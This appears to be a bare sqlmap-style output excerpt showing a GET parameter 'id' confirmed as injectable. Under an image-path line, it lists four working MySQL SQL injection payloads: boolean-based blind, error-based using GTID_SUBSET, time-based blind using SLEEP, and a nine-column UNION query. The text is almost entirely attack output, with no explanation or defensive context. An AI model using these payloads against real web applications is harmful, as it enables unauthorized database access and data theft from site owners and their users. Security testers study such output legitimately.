 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3 AND 6559=6559

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=3 AND GTID_SUBSET(CONCAT(0x7178626271,(SELECT (ELT(8172=8172,1))),0x7178626a71),8172)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3 AND (SELECT 6412 FROM (SELECT(SLEEP(5)))MlHb)

    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: id=-2348 UNION ALL SELECT CONCAT(0x7178626271,0x6a4b4f76515963764f61454f776c75574e46664b746d5769
787061787776486f7373734d74595250,0x7178626a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---